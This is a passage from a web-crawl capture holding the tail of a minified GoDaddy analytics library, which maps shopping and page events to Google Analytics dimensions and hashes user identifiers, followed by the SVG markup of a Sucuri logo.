gs(e)}},item_tracking_code:{cd_scope:{64:"product"}},purchase_payment_pending_bool:{cd_scope:{65:"hit"},fn:function(t){return t.event.data.payment.pendingFlag.toString()}},purchase_discount_applied_usd:{cd_scope:{66:"hit"},cm_scope:{3:""},fn:function(t){return t.event.data.order.discountUsd}},purchase_payment_processor:{cd_scope:{67:"hit"},fn:function(t){return t.event.data.payment.processor}},purchase_is_first_order:{cd_scope:{68:"hit",69:"session"},fn:function(t){return t.event.data.order.firstOrderFlag.toString()}},purchase_is_new_customer:{cd_scope:{70:"hit",71:"session"},fn:function(t){return t.event.data.order.newCustomerFlag.toString()}},purchase_is_activation_redirect:{cd_scope:{72:"hit"},fn:function(t){return t.event.data.cart.activationRedirectFlag.toString()}},content_meta_tagging_article_published_time:{cd_scope:{84:"hit"},fn:function(){return Xt.get("tcc.contentMetaTaggingArticlePublishedTime")}},gocentral_optimizely_experiment:{cd_scope:{85:"session"}},correlation_id:{cd_scope:{87:"hit"},fn:function(t){return t.webContext.pageCorrelationId}},federation_partner_id:{cd_scope:{89:"user"},fn:function(t){return t.global.site.federationPartnerId}},traffic_load_source:{cd_scope:{91:"hit"},fn:function(t){return t.event.data.traffic.pageLevelProperties.loadSource}},purchase_new_vs_renewal:{cd_scope:{92:""},fn:function(t){return t.event.data.order.newVsRenewal}},page_id:{cd_scope:{93:"hit"},fn:function(t){return t.global.page.id}},traffic_tcc_version:{cd_scope:{94:"hit"},fn:function(t){return t.global.client.sdk.version}},package_ids:{cd_scope:{95:"hit"},fn:function(t){return t.event.data.packages.map((function(t){return t.id})).join(",")}},native_mobile_app_bool:{cd_scope:{96:"session"},fn:function(t){return void 0!==t.global.mobile.deviceId}},native_mobile_appname:{cd_scope:{97:"session"},fn:function(t){return t.global.mobile.applicationName}},hit_id:{cd_scope:{98:"hit"},fn:function(t){return t.event.data.producerEventId}},realm:{cd_scope:{99:"hit",100:"session"},fn:function(t){return t.event.data.traffic.identityRealm}},existing_shopper:{cd_scope:{102:"user_scoped",107:"session"},value:"0"},eid_experimentation_content_id:{cd_scope:{103:"hit",104:"session"},fn:function(t){return t.webContext.contentId}},eid_experimentation_source_id:{cd_scope:{105:"hit",106:"session"},fn:function(t){return t.event.data.experimentSource}},add_to_cart_domain_extension:{cd_scope:{108:"hit"},fn:function(t){var e=t.event;if(t.eid.match("^find.sales.domain_.*.buy.click$"))return e.data.traffic.customProperties.extension}},eid_experimentation_qualtrics_survey_id_hit:{cd_scope:{109:"hit"},fn:function(){return Mn("Qint_id")}},purchase_transaction_id:{cd_scope:{112:"hit"},fn:function(t){return t.event.data.order.transactionId}},customer_id:{cd_scope:{116:"hit",117:"session",118:"user_scoped"},fn:function(t){return t.global.context.customerId}},parent_customer_id:{cd_scope:{119:"hit",120:"session",121:"user_scoped"},fn:function(t){return t.global.context.parent.customerId}},payment_reason_response_code:{cd_scope:{122:""},fn:function(t){return t.event.data.payment.reasonResponseCode}},payment_billing_country:{cd_scope:{123:""},fn:function(t){return t.event.data.payment.billingCountry}},purchase_cart_type:{cd_scope:{124:""},fn:function(t){return t.event.data.cart.type}},payment_error_code:{cd_scope:{125:""},fn:function(t){return t.event.data.payment.errorCode}},itc:{cd_scope:{127:"hit"},fn:Os("item_tracking_code")},cart_edit_bool:{cd_scope:{128:""},fn:function(t){return t.event.data.cart.editFlag}},cart_edit_pfid_before:{cd_scope:{129:""},fn:function(t){return t.event.data.cart.beforePfid}},cart_edit_pfid_after:{cd_scope:{130:""},fn:function(t){return t.event.data.cart.afterPfid}},cart_edit_qty_before:{cd_scope:{131:""},fn:function(t){return t.event.data.cart.beforeQuantity}},cart_edit_qty_after:{cd_scope:{132:""},fn:function(t){return t.event.data.cart.afterQuantity}},consent_status:{cd_scope:{133:"hit"},fn:function(){return Rn.get("consentModeStatus")}},sitesearch_term:{cd_scope:{134:"hit"},fn:Os("sitesearch_term")},sitesearch_results:{cd_scope:{135:"hit"},fn:Os("sitesearch_results")},plp_category_selected:{cd_scope:{136:"hit"},fn:Os("plp_category_selected")},plp_tags_selected:{cd_scope:{137:"hit"},fn:Os("plp_tags_selected")},plp_business_selected:{cd_scope:{138:"hit"},fn:Os("plp_business_selected")},plp_order:{cd_scope:{139:"hit"},fn:Os("plp_order")},sitesearch_urls:{cd_scope:{140:"hit"},fn:Os("sitesearch_urls")},sitesearch_tab:{cd_scope:{141:"hit"},fn:Os("sitesearch_tab")},sitesearch_category:{cd_scope:{142:"hit"},fn:Os("sitesearch_category")},search_suggestions:{cd_scope:{143:"hit"},fn:Os("search_suggestions")},autocomplete:{cd_scope:{144:"hit"},fn:Os("autocomplete")},popular_terms:{cd_scope:{145:"hit"},fn:Os("popular_terms")},trace_id:{cd_scope:{146:"hit"},fn:function(t){return t.global.traceId}},eid_fos_impressions:{cm_scope:{1:""},fn:function(t){var e=t.event,n=t.eid;return e.schemaId===Cr&&n&&!!n.match("^gce.sales./..*")||void 0}},eid_fos_clicks:{cm_scope:{2:""},fn:function(t){var e=t.event,n=t.eid;return e.schemaId===Tr&&n&&!!n.match("^gce.sales./..*")||void 0}},uxp_impression:{cm_scope:{4:"hit"},fn:_s("^uxp.hyd.int.salesheader.sales.impression$")},uxp_product_nav_click:{cm_scope:{5:"hit"},fn:_s("^uxp.hyd.product_nav..*.click$")},uxp_sales_header_click:{cm_scope:{6:"hit"},fn:_s("^uxp.hyd.sales_header..*.click$")},uxp_shared_click:{cm_scope:{7:"hit"},fn:_s("^uxp.hyd.shared..*.click$")},uxp_sales_footer_click:{cm_scope:{8:"hit"},fn:_s("^uxp.hyd.sales_footer..*.click$")},content_group1:{fn:function(t){return t.global.page.contentGroup}},coupon:{fn:function(t){var e=t.event.data.basket.couponCode;if("???"!==e)return e}}},Ss=function(t,e){if(void 0!==t.value)return t.value;var n;if(t.fn)try{n=t.fn(e)}catch(t){}return function(t){return!0===t?"1":!1===t?"0":""!==t?t:void 0}(n)},Ps=function(t){var e={};return l(js,(function(n,r){!0===t&&void 0===r.cd_scope&&void 0===r.cm_scope||(!1!==t||void 0===r.cd_scope&&void 0===r.cm_scope)&&(e[n]=r)})),e},Es=function(t,e){var n={},r=Ps(!0);return l(r,(function(r,o){for(var i=["cd_scope","cm_scope"],a=0;a<i.length;a++)if(o.hasOwnProperty(i[a])){var c="dimension",u=o.cd_scope;"cm_scope"===i[a]&&(u=o.cm_scope,c="metric");var s=Object.keys(u),f=void 0;t&&(f=Ss(o,e));for(var l=0;l<s.length;l++){var p=s[l],d=r;if(u&&u.hasOwnProperty(p)){var y=u[p];y&&(d+="_".concat(y))}t?n[d]=f:n[c+p]=d}}})),n},ks=function(){return Es(!1)},xs="click",Ts="impression",Cs=function(t,e){var n=e.data,r=n.traffic.eid,o=n.element,i=void 0===o?{}:o,a=i.area,c=i.product,u=i.section,s=i.widget;return null!=r?r:"".concat(a,".").concat(c,".").concat(u,".").concat(s,".").concat(t)},Is=function(t){var e=t.data,n=e.element,r=e.traffic.eid;return n?n.action:r.split(".").pop()},Ls=function(t){switch(t.schemaId){case Nr:case Ur:return"pageperf";case Lr:return t.data.traffic.eventCategory;case Vr:return"genConv";case Br:case Dr:case qr:case Fr:case Ar:return"ecommerce";case Mr:return"experiment";case Ir:return Is(t);case Tr:return xs;case Cr:return Ts}},Rs=["impression","experiment","load","apicall","split-test","redux","change","custom","impress","blur","view","applog","show","success","perf","loaded","clicktaleu","notify","clicktale","consent","timing"],Ds=function(t,e){var n,r=e.path,o=e.virtualPath;return t&&-1!==t.indexOf("utm_content=")&&(n=It(t)),o||(n?r+n:void 0)},As=function(t){var e=t.data.promotion;return{id:e.id,name:e.name,creative_slot:e.position,creative_name:e.creative}},qs=function(t,e){var n=e.data.products;return(void 0===n?[]:n).map((function(e,n){return p({id:e.productId,coupon:e.couponCode,name:e.productName,quantity:e.quantity,price:e.priceUsd,item_tracking_code_product:e.itemTrackingCode},t.products?{category:t.products[n].category,brand:t.products[n].brand,variant:t.products[n].variant}:{})}))},Bs=function(t,e,n,r){var o,i,a,c,u,s,f=function(t){var e,n;switch(t.schemaId){case Br:return function(t,e,n){var r=n.newCustomerFlag,o=n.newVsRenewal;t=t||"modular-cart";var i=e?"payment-pending_":"payment-processed_";return"ecomm.payments.transaction.".concat(r?"new-customer_":"existing-customer_").concat(i).concat(o,".").concat(t,".success")}(null===(e=t.data.cart)||void 0===e?void 0:e.type,null===(n=t.data.payment)||void 0===n?void 0:n.pendingFlag,t.data.order);case Dr:return"gpd.exp.tcc.add-to-cart.success";case qr:return"gpd.exp.tcc.remove-from-cart.success";case Ar:return 1===t.data.checkout.step?"gpd.exp.tcc.begin-checkout.success":"gpd.exp.tcc.checkout-progress.success";case Fr:return"gpd.exp.tcc.planned-purchase.success";case Mr:return"traffic.tcc.instrumentation.experiment.add_experiment";case Vr:return"".concat("tcc.conversion.").concat(t.data.conversion.area,".").concat(t.data.conversion.product,".").concat(t.data.conversion.revenue,".").concat(t.data.conversion.action);case Lr:return t.data.traffic.eid;case Ir:return Cs(Is(t),t);case Tr:return Cs(xs,t);case Cr:return Cs(Ts,t);case Nr:case Ur:return ea}}(e),d="?".concat(t.page.location.split("?").slice(1).join("?")),y=new et((u=Es(!0,c={global:t,webContext:n,event:e,eid:f,queryString:d}),s=function(t){var e={},n=Ps(!1);return l(n,(function(n,r){e[n]=Ss(r,t)})),e}(c),p(u,s)));if(e.schemaId===Rr)y.merge({custom_map:ks(),send_page_view:!0,anonymize_ip:!0,page_path:xt(Ds(d,t.page))}),i="page_view";else if(Kr.includes(e.schemaId)){var v,b;y.merge({items:qs(n,e),currency:null===(v=e.data.basket)||void 0===v?void 0:v.currencyCode,value:(null===(b=e.data.order)||void 0===b?void 0:b.valueUsd)||n.valueUsd}),e.schemaId===Br&&y.set("transaction_id",e.data.order.transactionId),i=a=function(t){switch(t.schemaId){case Br:return"purchase";case Dr:return"add_to_cart";case qr:return"remove_from_cart";case Ar:return 1===t.data.checkout.step?"begin_checkout":"checkout_progress";case Fr:return"planned_purchase"}}(e)}else(function(t){var e=t.schemaId,n=t.data;switch(e){case Lr:return Rs.includes(n.traffic.eventCategory.substring(0,10));case Ir:return Rs.includes(n.element?n.element.action:n.traffic.eid.split(".").pop());case Vr:case Rr:case Ur:case Nr:case Cr:case Mr:return!0}})(e)&&y.set("non_interaction",!0),e.schemaId===Tr&&e.data.promotion?(y.set("promotions",[As(e)]),i="select_content",f="traffic.tcc.instrumentation.internal_promotion.click",a="internal_promotion_click"):e.schemaId===Cr&&r?(y.set("promotions",r),i="view_promotion",f="traffic.tcc.instrumentation.internal_promotion.impression",a="internal_promotion_impression"):i=f;return y.merge({event_category:null!==(o=a)&&void 0!==o?o:Ls(e),event_label:e.schemaId===Mr?e.data.experimentId:n.eventLabel,event_action:f}),{eventAction:i,properties:y.getProperties()}};function Fs(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var Ms,Ns,Us,Vs,Gs,Ks,Hs=[],zs=20,$s=function(){return Ms||(Ms=new ss("https://www.googletagmanager.com",Et("ga","account"),"_analyticsDataLayer","_analyticsDataSendLog")),Ms},Ws=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];Hs.push(e)},Qs=function(t){return void 0!==t&&"set"!==t[0]},Js=function(){if(Hs.length>0&&(zs>0||!Qs(Hs[0])))try{var t,e=Hs.shift();(t=$s()).push.apply(t,function(t){if(Array.isArray(t))return Fs(t)}(n=e)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(n)||function(t,e){if(t){if("string"==typeof t)return Fs(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Fs(t,e):void 0}}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),Qs(e)&&(zs-=1),0===zs&&setTimeout((function(){zs+=2}),1e3)}catch(t){}var n},Ys=function(t,e){var n,r=e.eventAction,o=e.properties;n=t.hashedUserId,us!==n&&(us=n,Ws("set","user_id",n)),$s().setGtagProps(o,cs),Ws("event",r,o)},Xs=function(t){var e,n,r=t.global,o=t.events,i=t.webContext,a=o.filter((function(t){return t.schemaId===Cr&&t.data.promotion}));a.length>0&&Ys(i,Bs(r,a[0],i,a.map(As))),xc((e=o,n=a,e&&n?e.filter((function(t){return!n.includes(t)})):e)).forEach((function(t){Ys(i,Bs(r,t,i))}))},Zs=function(){var t,e=Dc(),n=Et("wGtm","enabled")&&Mc(Et("wGtm","whitelist")),r=Et("sGtm","enabled")&&Mc(Et("sGtm","whitelist")),o=(Dc()||Rc()||Ac())&&(r||n);if(e||o){if(vr.updateContext(),e&&(cs=Et("ga","account"),$s().init(),(t={send_page_view:!1,anonymize_ip:!0,page_referrer:_().referrer}).custom_map=ks(),$s().push("config",cs,t),setInterval(Js,100),g()._signalsDataLayer=g()._signalsDataLayer||[],g()._signalsDataLayer.push({schema:"subscribe",data:{name:"scc-plugin-sink-ga",batch:!0,callback:Xs,schemaIds:Pc,fields:["webContext"]}})),o){var i=!1===Ns;n&&function(t){t?(Zc(),tu()):eu(!0)}(i),r&&hs(i)}}else n&&void 0===Ns&&eu(!1),Ns=!1,setTimeout(Zs,Et("consent","delayMs"))},tf={},ef=["idp","jomax"],nf={idp:"info_shopperId",jomax:"info_accountName"},rf=function(t){return Object.keys(t).length<1},of=function(t){var e={},n=Mn("info_"+t);if(n)try{e=JSON.parse(n)}catch(t){}return e},af=function(){return!rf(tf)},cf=function(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(t.del){if(t.del.typ===e||t.del.del)return n=!1,cf(t.del,e,n);if(e===t.typ&&!n)return t[t.auth]}if(e===t.typ&&!n)return t},uf=function(t,e){return t?e?(r=function(t,e){var n=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(n>>16)<<16|65535&n},o=function(t,e){return t>>>e|t<<32-e},i=function(t,e){return t>>>e},a=function(t,e,n){return t&e^~t&n},c=function(t,e,n){return t&e^t&n^e&n},u=function(t){return o(t,2)^o(t,13)^o(t,22)},s=function(t){return o(t,6)^o(t,11)^o(t,25)},f=function(t){return o(t,7)^o(t,18)^i(t,3)},function(t){for(var e="0123456789abcdef",n="",r=0;r<4*t.length;r++)n+=e.charAt(t[r>>2]>>8*(3-r%4)+4&15)+e.charAt(t[r>>2]>>8*(3-r%4)&15);return n}(function(t,e){var n,l,p,d,y,v,b,m,h,g,_,w,O,j=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],S=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],P=new Array(64);for(t[e>>5]|=128<<24-e%32,t[15+(e+64>>9<<4)]=e,h=0;h<t.length;h+=16){for(n=S[0],l=S[1],p=S[2],d=S[3],y=S[4],v=S[5],b=S[6],m=S[7],g=0;g<64;g++)P[g]=g<16?t[g+h]:r(r(r((O=P[g-2],o(O,17)^o(O,19)^i(O,10)),P[g-7]),f(P[g-15])),P[g-16]),_=r(r(r(r(m,s(y)),a(y,v,b)),j[g]),P[g]),w=r(u(n),c(n,l,p)),m=b,b=v,v=y,y=r(d,_),d=p,p=l,l=n,n=r(_,w);S[0]=r(n,S[0]),S[1]=r(l,S[1]),S[2]=r(p,S[2]),S[3]=r(d,S[3]),S[4]=r(y,S[4]),S[5]=r(v,S[5]),S[6]=r(b,S[6]),S[7]=r(m,S[7])}return S}(function(t){for(var e=[],n=0;n<8*t.length;n+=8)e[n>>5]|=(255&t.charCodeAt(n/8))<<24-n%32;return e}(n=function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}(n=e)),8*n.length))):void 0:e;var n,r,o,i,a,c,u,s,f},sf=function(t,e,n){if(af()&&"basic"!==tf.auth){var r=cf(tf,n);if(r)return uf(e,r[t])}},ff=function(t){return sf(nf.jomax,t,"jomax")},lf=function(t,e,n){var r=t.typ;if(void 0===n||!r||r===n){var o,i=t.auth;if(i&&"basic"!==i){var a=t[i];o=lf(a,e,n)}else o=t[e];return o}},pf=function(t,e){if(af())return uf(e,lf(tf,t))},df=function(t){if(af()&&"idp"===tf.typ)return uf(t,lf(tf,"info_shopperId"))},yf=function(t){if(af())return lf(tf,t)},vf={"context.visitorId":function(t){return t.session.visitorGuid},"context.sessionId":function(t){return t.session.visitGuid},"context.customerId":function(){return lf(tf,"info_cid")},"context.identityId":function(){return yf("info_identity")},"context.googleClientId":function(){return nc()},"context.fullStorySessionId":function(){return function(){try{return function(){var t=g().FS;if(t)return t.getCurrentSession()}()||function(){var t=Mn("fs_uid");if(t){var e=t.split("#")[2];return e&&e.split(":").slice(0,2).join(":")}}()}catch(t){}}()},"context.isDelegated":function(t){return t.delegated},"context.parent.customerId":function(t){return t.delegated?sf("info_cid",undefined,"idp"):void 0},"context.parent.agentId":function(t){return t.delegated?ff(!0):void 0},"context.employeeId":function(){return function(t){if(af()){var e=tf.typ,n=tf.auth,r=nf.jomax;if(n&&"basic"!==n&&"e"===n.charAt(0))return ff(t);if(e&&"jomax"===e)return uf(t,tf[r]);var o=of("jomax");if(!rf(o))return uf(t,o[r])}}(!0)},"attribution.isc":function(){return function(){if(Bn)return Bn;for(var t=0;t<Vn.length;t++){var e=Vn[t]();if(e){Bn=e.replace("|","");break}}return Bn}()},"mobile.applicationName":function(){return Ct("native_app_name",!0)},"mobile.applicationVersion":function(){return Ct("native_app_version",!0)},"mobile.deviceId":function(){return Ct("mdeviceid",!0)},"consent.analyticsFlag":function(){return Dc()},"consent.marketingFlag":function(){return Rc()},"consent.supportFlag":function(){return Ac()},"page.sessionPageViewCount":function(t){return t.session.pageCount},"site.federationPartnerId":function(){return function(){if(af()){var t=lf(tf,"fpid");if(!t){var e=tf.typ;void 0!==e&&(t=Mn("brand_".concat(e)))}return t}}()},"site.market":function(){return Mn("market")}},bf={delegated:function(){return function(){if(!af())return!1;var t=tf.auth;return t&&"basic"!==t}()},session:function(){return Dn.getSession()}},mf=["www","ca","uk","sg","au","in","mx","ph","br","my","hk","tr","tw","co","pe","pk","es","vn","nz","ar","za","id","th","ie","ru","fr","it","cl","de","nl","ve","kr","jp","pt","ua","ch","be","se","gr","dk","fi","pl","no","at","cart","ae","il","auctions","account","myh","websites","ar-ae","lite","asia","host"],hf={salesSiteFlag:function(){if(void 0===Us){Us=!1;var t=O();if(-1===t.indexOf("godaddy.com"))return Us;var e=t.split(".");if(e.length>=2)if(2===e.length)Us=!0;else for(var n=e.slice(0,e.length-2),r=0;r<n.length;r++){var o=n[r];if(mf.indexOf(o)>-1){Us=!0;break}}}return Us},pageCorrelationId:function(){return Rn.get("corrid")},shopperId:function(){return df(!1)},hashedShopperId:function(){return df(!0)},hashedUserId:function(){return function(){if(af()){var t=tf.typ;return uf(!0,lf(tf,nf[t]))}}()},userRealm:function(){if(af())return tf.typ},universalContactId:function(){return yf("ucid")},loggedInFlag:af,tealiumAppName:function(){return(g().utag_data||{}).app_name},hashedFirstName:function(){return pf("firstname",!0)},hashedLastName:function(){return pf("lastname",!0)}},gf=[function(){return(t=g().ux,e=(void 0===t?{}:t).data,void 0===e?{}:e).privateLabelId;var t,e},function(){return de().privatelabelid},function(){return yf("plid")}],_f="tcc";return Ae(Lu),Vs=new $i,Dn=Vs,Gs=gf,or.push.apply(or,function(t){if(Array.isArray(t))return nr(t)}(Ks=Gs)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(Ks)||function(t,e){if(t){if("string"==typeof t)return nr(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?nr(t,e):void 0}}(Ks)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),function(t){var e=t.legacyName,n=t.configManagerProps,r=t.hooks.beforeInit;!function(){try{var o,i=_().cookie;Object.defineProperty(document,"cookie",{get:function(){return i},set:function(t){(o=o||Object.getOwnPropertyDescriptor(Document.prototype,"cookie")).set.call(document,t),i=o.get.call(document)},configurable:!0,enumerable:!0}),function(){if(a=w().userAgent.toLowerCase(),!/msie [1-8]\./.test(a))if(i="_".concat(e,"Internal"),f=i,void 0!==g()[f]||(g()[f]={},0))A("SCC Library has already been loaded on page");else if(function(t){var e=t.dataLayerName,n=t.clientConfigPrefixes,r=t.ignoredProperties,o=t.legacyName;Zt=o,ae=r||[],ee=e,ie=n,te=g()[ee]||[],N(ee,te),M("".concat(ee,"Log"),ce),pe()}(n),r&&r(),"off"!==Xt.get("".concat(e,".status"))){var o=_();"prerender"!==o.visibilityState?Bi(t):o.addEventListener("visibilitychange",(function(){"prerender"!==o.visibilityState&&"unloaded"!==o.visibilityState&&Bi(t)}))}var i,a}()}finally{delete _().cookie}}()}({legacyName:_f,trfqMethods:n,configManagerProps:{legacyName:_f,dataLayerName:"_gaDataLayer",clientConfigPrefixes:[_f,"gtm"],ignoredProperties:["shopperid","marketid","currency"]},dataLayerConfig:{pageViewSchema:"add_page_request",immediateSchemas:["add_page_request","get_tracking_values","add_ecomm_event"]},globalContextConfig:{contextFnMap:vf,paramsFnMap:bf},hooks:{beforeInit:function(){!function(){if(!Mn("_policy")){var t=Mn("market"),e=!t||Tc.indexOf(t)>-1,n="none";!t||Cc.indexOf(t)>-1?n="explicit":Ic.indexOf(t)>-1&&(n="implicit");var r={restricted_market:e,tracking_market:n};Fn("_policy",JSON.stringify(r),525600,"/")}}()},beforeLoad:function(){var t;hr.init({contextFnMap:hf}),g()._tccTrackingValues=mr.properties,!t&&Zu||(function(){if(Et("clickListener","enabled")&&!g().tccListenerDisabled){var t=_().getElementsByTagName("html");if(t)for(var e=g().attachEvent,n=w()&&w().userAgent&&null!=w().userAgent.match(/iPad/i),r=0,o=t.length;r<o;r++){var i=t[r];i&&i.attributes&&i.attributes["data-tcc-ignore"]||(g().addEventListener?n?(i.addEventListener("touchstart",Ju,!1),Xu("touchstart","addEventListener"),i.addEventListener("touchend",$u,!1)):(i.addEventListener("click",Ju,!1),Xu("click","addEventListener"),i.addEventListener("mousedown",$u,!1)):e&&(i.attachEvent("onclick",Ju),Xu("onclick","attachEvent"),i.attachEvent("mousedown",$u)))}}}(),Zu=!0)},onLoad:function(){"pass"!==ne("identity","realm")&&Zs(),ne("webVitals","enabled")&&_t(Et("webVitals","url"),!0,(function(){g().scc.plugins.webVitals.calculate()})),function(){var t=Ct("orderId");if(t)try{var e=Mn("pd".concat(t));if(e){var n=JSON.parse(decodeURIComponent(e));n&&n.orderData&&(g()._expDataLayer=g()._expDataLayer||[],g()._expDataLayer.push(n.orderData))}}catch(t){}}()},beforeEvent:function(){!function(){for(var t={},e=0;e<ef.length;e++){var n=of(ef[e]);!rf(n)&&(rf(t)||t.iat<n.iat)&&(t=n)}tf=t}()}}}),{}})()));

--- FILE ---
content_type: image/svg+xml
request_url: https://sucuri.net/wp-content/uploads/2022/12/sucuri_logo_dark.svg
body_size: 1635
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="168px" height="40px" viewBox="0 0 168 40"><title>Logo_dark</title><defs><path d="M20.5773174,21.8605456 L27.639122,25.930381 L17.3504632,31.8603293 L10.2890921,27.7904939 L3.22772101,31.8603293 L17.3504632,40 L34.7004931,29.9997837 L34.7009265,13.7204422 L20.5773174,21.8605456 Z M-1.10675808e-15,26.2791251 L-1.10675808e-15,10.0002163 L17.3504632,0 L31.4727721,8.13967073 L24.4114009,12.2095061 L17.3504632,8.13967073 L7.06137112,14.069619 L14.1227422,18.1390217 L-1.10675808e-15,26.2791251 L-1.10675808e-15,26.2791251 Z" id="path-1"></path><linearGradient x1="-14.014032%" y1="92.4131926%" x2="54.7566742%" y2="46.8484304%" id="linearGradient-3"><stop stop-color="#22415D" offset="0%"></stop><stop stop-color="#24BA9E" offset="100%"></stop></linearGradient></defs><g id="Redesign" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Scan" transform="translate(-346.000000, -5165.000000)"><g id="Footer" transform="translate(0.000000, 4863.000000)"><g id="Group" transform="translate(346.000000, 302.000000)"><polyline id="Fill-1" fill="#25BB9E" points="167.567568 11.8560024 167.567568 8.42221405 161.922198 8.42221405 161.922198 15.1097938 167.567568 11.8560024"></polyline><path d="M161.922198,18.0598403 L161.922198,31.6240832 L167.567568,31.6240832 L167.567568,14.8060489 L161.922198,18.0598403 Z M104.833969,24.761266 L104.832235,24.761266 L104.809263,24.7465547 C103.824087,26.1190317 102.086483,27.1012267 99.8890151,27.1012267 C96.0163566,27.1012267 93.2918428,24.217381 93.2918428,19.9887502 C93.2918428,15.8929537 96.0805036,12.8780045 99.9874027,12.8780045 C101.75968,12.8780045 103.631646,13.5681371 104.683136,15.0111416 L104.68487,15.0094109 L109.344196,12.3254657 C107.36084,9.19109534 103.499884,7.82943556 99.7906274,7.79871493 C92.6989165,7.79871493 87.1853085,12.5517599 87.1853085,19.9887502 C87.1853085,27.2647816 92.5359485,32.2458516 99.6918064,32.2458516 C103.498151,32.3124851 107.490001,30.5717933 109.44085,27.4175194 L104.833969,24.761266 Z M53.1310531,17.5116284 C50.9322846,16.8232265 49.5522573,16.3312637 49.5522573,14.7917703 C49.5522573,13.0277135 51.2196459,12.506328 52.6304464,12.4669537 L52.6308799,12.4669537 C54.4018572,12.4608961 55.8265274,13.5793869 56.0774809,14.9579214 L60.3787973,12.4799342 C59.0802539,9.45286978 55.5586703,7.78097484 52.2936747,7.85799277 C48.1449241,8.04967224 43.9077547,10.2139627 43.9077547,15.1197456 C43.9077547,19.3150596 46.8953579,20.8203708 49.8500207,21.7727106 C52.9013375,22.7549056 54.6749154,23.3122039 54.6749154,25.081453 C54.6749154,26.9506523 53.1639935,27.604872 51.4588968,27.604872 C51.0371737,27.5949203 48.9380931,27.5062198 47.82809,25.9485538 L43.1241211,28.6619216 C44.5552927,31.4778357 49.9163349,32.4171949 51.6955473,32.223352 L51.694247,32.2216213 C56.19884,32.1415745 60.354092,29.741038 60.354092,24.4912706 C60.354092,19.8710599 56.2829246,18.5267075 53.1310531,17.5116284 Z M147.041828,12.9437726 L144.053791,12.9437726 L144.053791,18.35147 L146.713291,18.35147 C148.520243,18.35147 150.784025,17.8923912 150.784025,15.5338252 C150.784025,13.3708327 148.715284,12.9437726 147.041828,12.9437726 Z M151.014174,31.6240832 L145.991204,22.4152478 L144.088465,22.4152478 L144.088465,31.6240832 L138.57399,31.6240832 L138.57399,8.42264673 L147.434945,8.42264673 C151.901396,8.42264673 156.333174,10.1261277 156.333174,15.435173 C156.333174,18.5487744 154.494149,20.7771023 151.505679,21.6948273 L157.578839,31.6240832 L151.014174,31.6240832 Z M123.207316,32.2480151 C117.099915,32.2480151 113.293571,28.4451464 113.293571,22.8747593 L113.293571,8.42307942 L118.872193,8.42307942 L118.872193,22.4161132 C118.872193,24.9070809 120.088385,27.2007442 123.239823,27.2007442 C126.423335,27.2007442 127.60442,24.9070809 127.60442,22.4161132 L127.60442,8.42307942 L133.217716,8.42307942 L133.217716,22.8747593 C133.217716,28.4451464 129.280477,32.2480151 123.207316,32.2480151 Z M73.7018691,32.2480151 C67.5940345,32.2480151 63.7876902,28.4451464 63.7876902,22.8747593 L63.7876902,8.42307942 L69.3663121,8.42307942 L69.3663121,22.4161132 C69.3663121,24.9070809 70.5825045,27.2007442 73.7339426,27.2007442 C76.9174542,27.2007442 78.0989726,24.9070809 78.0989726,22.4161132 L78.0989726,8.42307942 L83.7122685,8.42307942 L83.7122685,22.8747593 C83.7122685,28.4451464 79.7745963,32.2480151 73.7018691,32.2480151 L73.7018691,32.2480151 Z" id="Fill-2" fill="#FFFFFF"></path><g id="Group-5"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-4"></g><path d="M20.5773174,21.8605456 L27.639122,25.930381 L17.3504632,31.8603293 L10.2890921,27.7904939 L3.22772101,31.8603293 L17.3504632,40 L34.7004931,29.9997837 L34.7009265,13.7204422 L20.5773174,21.8605456 Z M-1.10675808e-15,26.2791251 L-1.10675808e-15,10.0002163 L17.3504632,0 L31.4727721,8.13967073 L24.4114009,12.2095061 L17.3504632,8.13967073 L7.06137112,14.069619 L14.1227422,18.1390217 L-1.10675808e-15,26.2791251 L-1.10675808e-15,26.2791251 Z" id="Fill-3" fill="url(#linearGradient-3)" mask="url(#mask-2)"></path></g></g></g></g></g></svg>